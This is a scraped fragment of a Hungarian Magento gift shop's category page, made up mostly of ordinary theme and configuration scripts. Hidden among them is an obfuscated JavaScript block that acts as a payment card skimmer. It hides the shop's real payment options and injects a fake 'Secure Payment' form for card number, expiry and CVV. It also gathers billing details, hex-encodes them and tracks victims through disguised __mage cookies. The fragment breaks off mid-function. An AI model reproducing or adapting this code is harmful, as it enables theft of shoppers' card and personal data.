_0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

     
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); 

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); 
            } 

        }); 

     }); 

//]]>
</script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

     
        

        theHeaderContainer.smartheader();

     jQuery(function($) {

        
        

        
            
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                
                var elem = $(target);

                
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

         
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

         }); 

}); 

//]]>
</script><script type="text/javascript">
//<![CDATA[

    

    
    
    
    
    
    

//]]>
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ahonapajandeka.hu\/","customerLoginUrl":"https:\/\/ahonapajandeka.hu\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fstatic\u002Ffrontend\u002FAhonapajandeka\u002Fbase\u002Fhu_HU\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-deliverydate","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-deliverydate","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-deliverydate","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-deliverydate","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-deliverydate","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"abandonedcart\/checkout\/cart":["*"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-deliverydate","amasty-checkout-data"],
                "baseUrls": ["https:\/\/ahonapajandeka.hu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ahonapajandeka.hu\/page_cache\/block\/render\/id\/93\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_93"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html"},"versionCookieName":"private_content_version"}        }
    }</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2369");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2369  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1497");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1497  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1459");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1459  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2461");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2461  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2462");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2462  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "1735"
                }
            }
        }</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ahonapajandeka.hu\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 